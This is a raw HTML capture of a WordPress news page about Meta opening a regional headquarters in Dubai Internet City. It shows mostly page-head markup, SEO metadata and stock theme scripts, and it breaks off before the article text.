

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/
body_size: 93511
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>META opens new headquarters in Dubai Internet City</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The parent firm of Facebook - META has opened a new regional headquarters in Dubai Internet City. The inauguration of the office took place on Tuesday, March 8, 2022.   The parent firm of Facebook - META has opened a new regional headquarters in Dubai Internet City. The inauguration of the office took place on Tuesday, March 8, 2022.  " />
	<link rel="canonical" href="https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="META opens new headquarters in Dubai Internet City" />
	<meta property="og:description" content="The parent firm of Facebook - META has opened a new regional headquarters in Dubai Internet City. The inauguration of the office took place on Tuesday, March 8, 2022.   The parent firm of Facebook - META has opened a new regional headquarters in Dubai Internet City. The inauguration of the office took place on Tuesday, March 8, 2022.  " />
	<meta property="og:url" content="https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-03-08T17:39:42+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/03/2-1.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="875" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/","url":"https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/","name":"META opens new headquarters in Dubai Internet City","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/03/2-1.jpg","datePublished":"2022-03-08T17:39:42+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"The parent firm of Facebook - META has opened a new regional headquarters in Dubai Internet City. The inauguration of the office took place on Tuesday, March 8, 2022.   The parent firm of Facebook - META has opened a new regional headquarters in Dubai Internet City. The inauguration of the office took place on Tuesday, March 8, 2022.  ","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/03/2-1.jpg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/03/2-1.jpg","width":700,"height":875,"caption":"META opens new headquarters in Dubai Internet City"},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768668577","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/44200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=44200' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fmeta-opens-new-headquarters-in-dubai-internet-city%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fmeta-opens-new-headquarters-in-dubai-internet-city%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"db3de20daf","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"db3de20daf","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
